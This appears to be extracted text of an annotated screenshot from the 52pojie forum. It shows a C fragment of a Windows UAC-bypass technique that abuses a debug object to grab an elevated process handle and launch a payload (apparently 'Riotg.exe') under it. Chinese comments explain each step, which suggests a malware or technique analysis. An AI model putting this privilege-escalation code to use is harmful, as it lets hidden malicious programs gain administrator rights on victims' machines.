 RtlSecureZeroMemory(&procInfo, sizeof(procInfo));
RtlSecureZeroMemory(&dbgEvent, sizeof(dbgEvent));
if (!AicLaunchAdminProcess(szProcess, 启动高权限进程
szProcess,
1,
CREATE_UNICODE_ENVIRONMENT | DEBUG_PROCESS,
g_ctx->szSystemRoot,
T_DEFAULT_DESKTOP,
NULL,
INFINITE,
SW_HIDE,
&procInfo))
{
status = STATUS_UNSUCCESSFUL;
break;
}
//
// Update thread TEB with debug object handle to receive debug events.
//
DbgUiSetThreadDebugObject(dbgHandle); 设置调试对象
dbgProcessHandle = NULL;
//
// Debugger wait cycle.
//
while (1) {
if (!WaitForDebugEvent(&dbgEvent, INFINITE))
break;
switch (dbgEvent.dwDebugEventCode) {
//
// Capture initial debug event process handle.
//
case CREATE_PROCESS_DEBUG_EVENT:
dbgProcessHandle = dbgEvent.u.CreateProcessInfo.hProcess;
break; 获取进程句柄
}
dupHandle = NULL;
status = NtDuplicateObject(dbgProcessHandle, 复制句柄并设置权限
NtCurrentProcess(),
NtCurrentProcess(),
&dupHandle,
PROCESS_ALL_ACCESS,
0,
0);
if (NT_SUCCESS(status)) {
//
// Run new process with parent set to duplicated process handle.
//
ucmxCreateProcessFromParent(dupHandle, lpszPayload);
NtClose(dupHandle); 启动 Riotg.exe 程序
}
吾爱破解论坛
www.52pojie.cn